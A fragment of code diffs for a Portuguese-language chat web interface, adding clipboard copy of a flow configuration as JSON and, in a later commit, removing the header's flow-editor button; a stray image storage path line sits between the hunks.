+        workingFlow = JSON.parse(JSON.stringify(DEFAULT_CONFIG_FLOW));
+        renderEditorBlocks();
+        closeFlowEditor();
+        startChat();
+      }
+    }
+
+    function copyFlowJson() {
+      if (isJsonMode) {
+        const jsonTextarea = document.getElementById('editor-json-textarea');
+        navigator.clipboard.writeText(jsonTextarea.value).then(() => {
+          showCopySuccess();
+        });
+      } else {
+        collectWorkingFlowFromInputs();
+        const str = JSON.stringify(workingFlow, null, 2);
+        navigator.clipboard.writeText(str).then(() => {
+          showCopySuccess();
+        });
+      }
+    }
+
+    function showCopySuccess() {
+      const btn = document.getElementById('btn-copy-json');
+      if (btn) {
+        const orig = btn.innerHTML;
+        btn.innerHTML = '<i data-lucide="check" class="w-3.5 h-3.5 text-emerald-400"></i> Copiado!';
+        safeCreateIcons();
+        setTimeout(() => {
+          btn.innerHTML = orig;
+          safeCreateIcons();
+        }, 1800);
+      }
     }
 
     function renderOptions(options) {

==== commit a88c7ef0: "refactor: remove flow editor button from header Removed the flow editor access button to simplify th" ====
--- a/index.html
+++ b/index.html
@@ -82,12 +82,7 @@
         </button>
       </div>
 
-      <div class="flex items-center gap-2 text-white">
-        <!-- Flow Editor button -->
-        <button id="btn-flow-editor" onclick="openFlowEditor()" title="Editar Blocos do Fluxo" class="flex items-center gap-1.5 bg-[#1f1f1f] hover:bg-[#2e2e2e] text-neutral-200 hover:text-white px-2.5 py-1.5 rounded-lg border border-[#333] text-xs font-medium transition-all cursor-pointer">
-          <i data-lucide="sliders-horizontal" class="w-3.5 h-3.5 text-[#3797F0]"></i>
-          <span>Editar Fluxo</span>
-        </button>
+      <div class="flex items-center gap-3 text-white">
         <button id="btn-audio-call" onclick="alert('Chamada de áudio iniciada')" class="p-1.5 hover:opacity-75 transition-opacity cursor-pointer">
           <i data-lucide="phone" class="w-5 h-5 stroke-[2]"></i>
         </button>
